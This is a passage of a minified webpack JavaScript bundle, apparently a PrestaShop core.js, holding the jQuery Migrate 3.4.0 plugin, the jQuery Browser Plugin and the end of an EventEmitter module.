e.listenerCount?e.listenerCount(t):listenerCount.call(e,t)},EventEmitter.prototype.listenerCount=listenerCount,EventEmitter.prototype.eventNames=function(){return this._eventsCount>0?t(this._events):[]}},752:(e,t,r)=>{var n,o;
/*!
 * jQuery Migrate - v3.4.0 - 2022-03-24T16:30Z
 * Copyright OpenJS Foundation and other contributors
 */!function(a){"use strict";n=[r(755)],o=function(e){return function(e,t){function compareVersions(e,t){var r,n=/^(\d+)\.(\d+)\.(\d+)/,o=n.exec(e)||[],a=n.exec(t)||[];for(r=1;r<=3;r++){if(+o[r]>+a[r])return 1;if(+o[r]<+a[r])return-1}return 0}function jQueryVersionSince(t){return compareVersions(e.fn.jquery,t)>=0}e.migrateVersion="3.4.0";var r=Object.create(null);e.migrateDisablePatches=function(){var e;for(e=0;e<arguments.length;e++)r[arguments[e]]=!0},e.migrateEnablePatches=function(){var e;for(e=0;e<arguments.length;e++)delete r[arguments[e]]},e.migrateIsPatchEnabled=function(e){return!r[e]},t.console&&t.console.log&&(e&&jQueryVersionSince("3.0.0")||t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),e.migrateWarnings&&t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),t.console.log("JQMIGRATE: Migrate is installed"+(e.migrateMute?"":" with logging active")+", version "+e.migrateVersion));var n={};e.migrateDeduplicateWarnings=!0,e.migrateWarnings=[],void 0===e.migrateTrace&&(e.migrateTrace=!0);function migrateWarn(r,o){var a=t.console;!e.migrateIsPatchEnabled(r)||e.migrateDeduplicateWarnings&&n[o]||(n[o]=!0,e.migrateWarnings.push(o+" ["+r+"]"),a&&a.warn&&!e.migrateMute&&(a.warn("JQMIGRATE: "+o),e.migrateTrace&&a.trace&&a.trace()))}function migrateWarnProp(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return migrateWarn(n,o),r},set:function(e){migrateWarn(n,o),r=e}})}function migrateWarnFuncInternal(t,r,n,o,a){var i=t[r];t[r]=function(){return a&&migrateWarn(o,a),(e.migrateIsPatchEnabled(o)?n:i||e.noop).apply(this,arguments)}}function migratePatchAndWarnFunc(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return migrateWarnFuncInternal(e,t,r,n,o)}function migratePatchFunc(e,t,r,n){return migrateWarnFuncInternal(e,t,r,n)}e.migrateReset=function(){n={},e.migrateWarnings.length=0},"BackCompat"===t.document.compatMode&&migrateWarn("quirks","jQuery is not compatible with Quirks Mode");var o,a={},i=e.fn.init,s=e.find,c=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,d=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(o in migratePatchFunc(e.fn,"init",(function(t){var r=Array.prototype.slice.call(arguments);return e.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof t&&"#"===t&&(migrateWarn("selector-empty-id","jQuery( '#' ) is not a valid selector"),r[0]=[]),i.apply(this,r)}),"selector-empty-id"),e.fn.init.prototype=e.fn,migratePatchFunc(e,"find",(function(e){var r=Array.prototype.slice.call(arguments);if("string"==typeof e&&c.test(e))try{t.document.querySelector(e)}catch(n){e=e.replace(u,(function(e,t,r,n){return"["+t+r+'"'+n+'"]'}));try{t.document.querySelector(e),migrateWarn("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=e}catch(e){migrateWarn("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return s.apply(this,r)}),"selector-hash"),s)Object.prototype.hasOwnProperty.call(s,o)&&(e.find[o]=s[o]);migratePatchAndWarnFunc(e.fn,"size",(function(){return this.length}),"size","jQuery.fn.size() is deprecated and removed; use the .length property"),migratePatchAndWarnFunc(e,"parseJSON",(function(){return JSON.parse.apply(null,arguments)}),"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),migratePatchAndWarnFunc(e,"holdReady",e.holdReady,"holdReady","jQuery.holdReady is deprecated"),migratePatchAndWarnFunc(e,"unique",e.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),migrateWarnProp(e.expr,"filters",e.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),migrateWarnProp(e.expr,":",e.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),jQueryVersionSince("3.1.1")&&migratePatchAndWarnFunc(e,"trim",(function(e){return null==e?"":(e+"").replace(d,"")}),"trim","jQuery.trim is deprecated; use String.prototype.trim");jQueryVersionSince("3.2.0")&&(migratePatchAndWarnFunc(e,"nodeName",(function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}),"nodeName","jQuery.nodeName is deprecated"),migratePatchAndWarnFunc(e,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray"));jQueryVersionSince("3.3.0")&&(migratePatchAndWarnFunc(e,"isNumeric",(function(e){var t=typeof e;return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))}),"isNumeric","jQuery.isNumeric() is deprecated"),e.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){a["[object "+t+"]"]=t.toLowerCase()})),migratePatchAndWarnFunc(e,"type",(function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?a[Object.prototype.toString.call(e)]||"object":typeof e}),"type","jQuery.type is deprecated"),migratePatchAndWarnFunc(e,"isFunction",(function(e){return"function"==typeof e}),"isFunction","jQuery.isFunction() is deprecated"),migratePatchAndWarnFunc(e,"isWindow",(function(e){return null!=e&&e===e.window}),"isWindow","jQuery.isWindow() is deprecated"));if(e.ajax){var l=e.ajax,p=/(=)\?(?=&|$)|\?\?/;migratePatchFunc(e,"ajax",(function(){var e=l.apply(this,arguments);return e.promise&&(migratePatchAndWarnFunc(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),migratePatchAndWarnFunc(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),migratePatchAndWarnFunc(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e}),"jqXHR-methods"),jQueryVersionSince("4.0.0")||e.ajaxPrefilter("+json",(function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&migrateWarn("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}))}var f=e.fn.removeAttr,m=e.fn.toggleClass,h=/\S+/g;function camelCase(e){return e.replace(/-([a-z])/g,(function(e,t){return t.toUpperCase()}))}migratePatchFunc(e.fn,"removeAttr",(function(t){var r=this;return e.each(t.match(h),(function(t,n){e.expr.match.bool.test(n)&&(migrateWarn("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+n),r.prop(n,!1))})),f.apply(this,arguments)}),"removeAttr-bool"),migratePatchFunc(e.fn,"toggleClass",(function(t){return void 0!==t&&"boolean"!=typeof t?m.apply(this,arguments):(migrateWarn("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each((function(){var r=this.getAttribute&&this.getAttribute("class")||"";r&&e.data(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":e.data(this,"__className__")||"")})))}),"toggleClass-bool");var v,y=!1,g=/^[a-z]/,b=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;e.swap&&e.each(["height","width","reliableMarginRight"],(function(t,r){var n=e.cssHooks[r]&&e.cssHooks[r].get;n&&(e.cssHooks[r].get=function(){var e;return y=!0,e=n.apply(this,arguments),y=!1,e})}));migratePatchFunc(e,"swap",(function(e,t,r,n){var o,a,i={};for(a in y||migrateWarn("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o}),"swap"),jQueryVersionSince("3.4.0")&&"undefined"!=typeof Proxy&&(e.cssProps=new Proxy(e.cssProps||{},{set:function(){return migrateWarn("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}}));jQueryVersionSince("4.0.0")&&"undefined"!=typeof Proxy&&(e.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return migrateWarn("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return migrateWarn("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}));function isAutoPx(e){return g.test(e)&&b.test(e[0].toUpperCase()+e.slice(1))}v=e.fn.css,migratePatchFunc(e.fn,"css",(function(t,r){var n,o=this;return t&&"object"==typeof t&&!Array.isArray(t)?(e.each(t,(function(t,r){e.fn.css.call(o,t,r)})),this):("number"==typeof r&&(isAutoPx(n=camelCase(t))||e.cssNumber[n]||migrateWarn("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+t+'", value )')),v.apply(this,arguments))}),"css-number");var w=e.data;if(migratePatchFunc(e,"data",(function(t,r,n){var o,a,i;if(r&&"object"==typeof r&&2===arguments.length){for(i in o=e.hasData(t)&&w.call(this,t),a={},r)i!==camelCase(i)?(migrateWarn("data-camelCase","jQuery.data() always sets/gets camelCased names: "+i),o[i]=r[i]):a[i]=r[i];return w.call(this,t,a),r}return r&&"string"==typeof r&&r!==camelCase(r)&&(o=e.hasData(t)&&w.call(this,t))&&r in o?(migrateWarn("data-camelCase","jQuery.data() always sets/gets camelCased names: "+r),arguments.length>2&&(o[r]=n),o[r]):w.apply(this,arguments)}),"data-camelCase"),e.fx){var j,k,C=e.Tween.prototype.run,linearEasing=function(e){return e};migratePatchFunc(e.Tween.prototype,"run",(function(){e.easing[this.easing].length>1&&(migrateWarn("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),e.easing[this.easing]=linearEasing),C.apply(this,arguments)}),"easing-one-arg"),j=e.fx.interval,k="jQuery.fx.interval is deprecated",t.requestAnimationFrame&&Object.defineProperty(e.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return t.document.hidden||migrateWarn("fx-interval",k),e.migrateIsPatchEnabled("fx-interval")&&void 0===j?13:j},set:function(e){migrateWarn("fx-interval",k),j=e}})}var P=e.fn.load,x=e.event.add,_=e.event.fix;e.event.props=[],e.event.fixHooks={},migrateWarnProp(e.event.props,"concat",e.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),migratePatchFunc(e.event,"fix",(function(t){var r,n=t.type,o=this.fixHooks[n],a=e.event.props;if(a.length)for(migrateWarn("event-old-patch","jQuery.event.props are deprecated and removed: "+a.join());a.length;)e.event.addProp(a.pop());if(o&&!o._migrated_&&(o._migrated_=!0,migrateWarn("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+n),(a=o.props)&&a.length))for(;a.length;)e.event.addProp(a.pop());return r=_.call(this,t),o&&o.filter?o.filter(r,t):r}),"event-old-patch"),migratePatchFunc(e.event,"add",(function(e,r){return e===t&&"load"===r&&"complete"===t.document.readyState&&migrateWarn("load-after-event","jQuery(window).on('load'...) called after load event occurred"),x.apply(this,arguments)}),"load-after-event"),e.each(["load","unload","error"],(function(t,r){migratePatchFunc(e.fn,r,(function(){var e=Array.prototype.slice.call(arguments,0);return"load"===r&&"string"==typeof e[0]?P.apply(this,e):(migrateWarn("shorthand-removed-v3","jQuery.fn."+r+"() is deprecated"),e.splice(0,0,r),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}),"shorthand-removed-v3")})),e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,r){migratePatchAndWarnFunc(e.fn,r,(function(e,t){return arguments.length>0?this.on(r,null,e,t):this.trigger(r)}),"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")})),e((function(){e(t.document).triggerHandler("ready")})),e.event.special.ready={setup:function(){this===t.document&&migrateWarn("ready-event","'ready' event is deprecated")}},migratePatchAndWarnFunc(e.fn,"bind",(function(e,t,r){return this.on(e,null,t,r)}),"pre-on-methods","jQuery.fn.bind() is deprecated"),migratePatchAndWarnFunc(e.fn,"unbind",(function(e,t){return this.off(e,null,t)}),"pre-on-methods","jQuery.fn.unbind() is deprecated"),migratePatchAndWarnFunc(e.fn,"delegate",(function(e,t,r,n){return this.on(t,e,r,n)}),"pre-on-methods","jQuery.fn.delegate() is deprecated"),migratePatchAndWarnFunc(e.fn,"undelegate",(function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)}),"pre-on-methods","jQuery.fn.undelegate() is deprecated"),migratePatchAndWarnFunc(e.fn,"hover",(function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}),"pre-on-methods","jQuery.fn.hover() is deprecated");var S=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,makeMarkup=function(e){var r=t.document.implementation.createHTMLDocument("");return r.body.innerHTML=e,r.body&&r.body.innerHTML},warnIfChanged=function(e){var t=e.replace(S,"<$1></$2>");t!==e&&makeMarkup(e)!==makeMarkup(t)&&migrateWarn("self-closed-tags","HTML tags must be properly nested and closed: "+e)};e.UNSAFE_restoreLegacyHtmlPrefilter=function(){e.migrateEnablePatches("self-closed-tags")},migratePatchFunc(e,"htmlPrefilter",(function(e){return warnIfChanged(e),e.replace(S,"<$1></$2>")}),"self-closed-tags"),e.migrateDisablePatches("self-closed-tags");var E=e.fn.offset;if(migratePatchFunc(e.fn,"offset",(function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?E.apply(this,arguments):(migrateWarn("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)}),"offset-valid-elem"),e.ajax){var A=e.param;migratePatchFunc(e,"param",(function(t,r){var n=e.ajaxSettings&&e.ajaxSettings.traditional;return void 0===r&&n&&(migrateWarn("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),r=n),A.call(this,t,r)}),"param-ajax-traditional")}if(migratePatchAndWarnFunc(e.fn,"andSelf",e.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),e.Deferred){var W=e.Deferred,O=[["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),"rejected"],["notify","progress",e.Callbacks("memory"),e.Callbacks("memory")]];migratePatchFunc(e,"Deferred",(function(t){var r=W(),n=r.promise();function newDeferredPipe(){var t=arguments;return e.Deferred((function(o){e.each(O,(function(e,a){var i="function"==typeof t[e]&&t[e];r[a[1]]((function(){var e=i&&i.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(o.resolve).fail(o.reject).progress(o.notify):o[a[0]+"With"](this===n?o.promise():this,i?[e]:arguments)}))})),t=null})).promise()}return migratePatchAndWarnFunc(r,"pipe",newDeferredPipe,"deferred-pipe","deferred.pipe() is deprecated"),migratePatchAndWarnFunc(n,"pipe",newDeferredPipe,"deferred-pipe","deferred.pipe() is deprecated"),t&&t.call(r,r),r}),"deferred-pipe"),e.Deferred.exceptionHook=W.exceptionHook}return e}(e,window)}.apply(t,n),void 0===o||(e.exports=o)}()},371:(e,t,r)=>{var n,o;
/*!
 * jQuery Browser Plugin 0.1.0
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2015 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2015 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 *
 * Date: 05-07-2015
 */n=[r(755)],void 0===(o=function(e){return function(e){"use strict";function uaMatch(e){void 0===e&&(e=window.navigator.userAgent),e=e.toLowerCase();var t=/(edge)\/([\w.]+)/.exec(e)||/(opr)[\/]([\w.]+)/.exec(e)||/(chrome)[ \/]([\w.]+)/.exec(e)||/(iemobile)[\/]([\w.]+)/.exec(e)||/(version)(applewebkit)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+).*(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[],r=/(ipad)/.exec(e)||/(ipod)/.exec(e)||/(windows phone)/.exec(e)||/(iphone)/.exec(e)||/(kindle)/.exec(e)||/(silk)/.exec(e)||/(android)/.exec(e)||/(win)/.exec(e)||/(mac)/.exec(e)||/(linux)/.exec(e)||/(cros)/.exec(e)||/(playbook)/.exec(e)||/(bb)/.exec(e)||/(blackberry)/.exec(e)||[],n={},o={browser:t[5]||t[3]||t[1]||"",version:t[2]||t[4]||"0",versionNumber:t[4]||t[2]||"0",platform:r[0]||""};if(o.browser&&(n[o.browser]=!0,n.version=o.version,n.versionNumber=parseInt(o.versionNumber,10)),o.platform&&(n[o.platform]=!0),(n.android||n.bb||n.blackberry||n.ipad||n.iphone||n.ipod||n.kindle||n.playbook||n.silk||n["windows phone"])&&(n.mobile=!0),(n.cros||n.mac||n.linux||n.win)&&(n.desktop=!0),(n.chrome||n.opr||n.safari)&&(n.webkit=!0),n.rv||n.iemobile){var a="msie";o.browser=a,n[a]=!0}if(n.edge){delete n.edge;var i="msedge";o.browser=i,n[i]=!0}if(n.safari&&n.blackberry){var s="blackberry";o.browser=s,n[s]=!0}if(n.safari&&n.playbook){var c="playbook";o.browser=c,n[c]=!0}if(n.bb){var u="blackberry";o.browser=u,n[u]=!0}if(n.opr){var d="opera";o.browser=d,n[d]=!0}if(n.safari&&n.android){var l="android";o.browser=l,n[l]=!0}if(n.safari&&n.kindle){var p="kindle";o.browser=p,n[p]=!0}if(n.safari&&n.silk){var f="silk";o.browser=f,n[f]=!0}return n.name=o.browser,n.platform=o.platform,n}return window.jQBrowser=uaMatch(window.navigator.userAgent),window.jQBrowser.uaMatch=uaMatch,e&&(e.browser=window.jQBrowser),window.jQBrowser}(e)}.apply(t,n))||(e.exports=o)},767:()=>{},648:e=>{"use strict";e.exports=prestashop}},e=>{var __webpack_exec__=t=>e(e.s=t);e.O(0,[872,436],(()=>(__webpack_exec__(686),__webpack_exec__(767))));e.O()}]);
//# sourceMappingURL=core.js.map